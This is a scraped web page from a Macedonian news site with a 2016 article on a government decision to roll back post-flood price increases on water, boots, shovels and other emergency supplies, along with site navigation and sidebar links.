	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/uncategorized/"><span itemprop="title">Некатегоризирани</span></a></span><span class="delim">&raquo;</span><span class="current">Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-112885" class="post-112885 post type-post status-publish format-standard has-post-thumbnail category-uncategorized" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2016/08/IMG_20160811_152517_HDR.jpg" title="Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2016/08/IMG_20160811_152517_HDR-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици" srcset="https://www.radiomof.mk/wp-content/uploads/2016/08/IMG_20160811_152517_HDR-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2016/08/IMG_20160811_152517_HDR-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/trgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/jasmina/" title="Posts by Јасмина Јакимова" rel="author">Јасмина Јакимова</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2016-08-12T13:33:37+02:00" itemprop="datePublished">12/08/2016 - 13:33</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/uncategorized/" rel="category tag">Некатегоризирани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Владата на последната седница донела одлука цените на флаширана вода, свеќи за домаќинство, заштитни ракавици, маски, средства за дезинфекција, но и гумени чизми, лопати, да се вратат на нивото до 5 август 2016 година.</p>
<p>Оваа одлука, појаснуваат од Министерството за економија, се носи бидејќи имало случаи на злоупотреба од трговците, односно од Државниот пазарен инспекторат забележале зголемени цени по поплавите во скопскиот и тетовскиот регион.</p>
<p>„Имено, користејќи ја зголемената побарувачка на овие производи, некои трговци ги зголемија цените на флаширана вода, свеќи за домаќинство, заштитни ракавици, гумени чизми, лопати, заштитини маски и средства за дезинфекција, па целта на оваа Одлука е да се вратат цените на овие производи на нивото кое важело до 5 август 2016 година (пред поплавата), кога побарувачката за овие производи била нормална, т.е. немало побарување на значителни количини за овие производи. Имајќи во превид дека цените на производите трговците ги утврдуваат самостојно и како резултат на ова цените на овие производи се различни кај секој одделен трговец, со враќањето на цените на нивото од 5 август 2016 година не се нарушува правото на трговците за самостојно формирање на цени, бидејќи истите тогаш биле формирани самостојно“- се наведува во соопштението од Министерството за економија.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A2%D1%80%D0%B3%D0%BE%D0%B2%D1%86%D0%B8%D1%82%D0%B5+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B2%D1%80%D0%B0%D1%82%D0%B0%D1%82+%D1%81%D1%82%D0%B0%D1%80%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%B3%D1%83%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D1%87%D0%B8%D0%B7%D0%BC%D0%B8%2C+%D0%BB%D0%BE%D0%BF%D0%B0%D1%82%D0%B8%2C+%D1%80%D0%B0%D0%BA%D0%B0%D0%B2%D0%B8%D1%86%D0%B8: https://www.radiomof.mk/?p=112885 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=112885" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=112885" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=112885&title=Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Ftrgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Ftrgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Ftrgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Ftrgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2016%2F08%2FIMG_20160811_152517_HDR.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Ftrgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Ftrgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici%2F&amp;name=%D0%A2%D1%80%D0%B3%D0%BE%D0%B2%D1%86%D0%B8%D1%82%D0%B5+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B2%D1%80%D0%B0%D1%82%D0%B0%D1%82+%D1%81%D1%82%D0%B0%D1%80%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%B3%D1%83%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D1%87%D0%B8%D0%B7%D0%BC%D0%B8%2C+%D0%BB%D0%BE%D0%BF%D0%B0%D1%82%D0%B8%2C+%D1%80%D0%B0%D0%BA%D0%B0%D0%B2%D0%B8%D1%86%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A2%D1%80%D0%B3%D0%BE%D0%B2%D1%86%D0%B8%D1%82%D0%B5%20%D0%B4%D0%B0%20%D0%B3%D0%B8%20%D0%B2%D1%80%D0%B0%D1%82%D0%B0%D1%82%20%D1%81%D1%82%D0%B0%D1%80%D0%B8%D1%82%D0%B5%20%D1%86%D0%B5%D0%BD%D0%B8%20%D0%BD%D0%B0%20%D0%B3%D1%83%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D0%B5%20%D1%87%D0%B8%D0%B7%D0%BC%D0%B8%2C%20%D0%BB%D0%BE%D0%BF%D0%B0%D1%82%D0%B8%2C%20%D1%80%D0%B0%D0%BA%D0%B0%D0%B2%D0%B8%D1%86%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Ftrgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/trgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-768x511.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Замаглените лица на сиромаштијата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" rel="bookmark"><img width="123" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg 123w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-245x300.jpeg 245w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1673x2048.jpeg 1673w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-768x940.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1254x1536.jpeg 1254w" sizes="(max-width: 123px) 100vw, 123px" /><span class="pop-overlay"><span class="pop-title">[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T18:56:46+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“">
							МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T17:44:29+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“">
							[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/Sobranie--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T16:23:54+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/" title="Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација">
							Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/10/platforma-na-gragjanski-organizacii-za-borba-protiv-korupcijata-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T14:09:56+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права">
							Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/fat_tire_bike_by_ensey_motorized_bikes--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T13:34:45+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи">
							Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
